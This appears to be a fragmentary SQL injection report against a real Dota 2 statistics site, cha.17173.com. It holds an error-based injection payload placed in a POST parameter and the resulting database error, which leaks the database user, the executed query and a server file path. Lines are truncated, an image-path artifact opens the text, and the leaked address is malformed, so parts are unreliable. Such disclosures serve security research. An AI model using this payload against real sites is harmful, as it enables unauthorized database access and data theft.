 L
cha.17173.com/dota2/trend.html
L
Enable Post data Enable Referrer
date=%E5%91%A8&hero1=' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a) -- &hero2=&type=%E5%87%BA%E5%9C%BA%E6%95%
DbException
DbCommand 无法执行 SQL 语句: SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry 'prog_admin@10.59.107.581' for key 'group_key'. T
QL statement executed was: select count from stat_hero where match_date>='20150116' and match_date<'20150123' and hero_id='' and (select 1 from
elect count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a) -- ' order by match_date asc
me/httpd/html/cha.17173.com/framework/db/CDbCommand.php(541)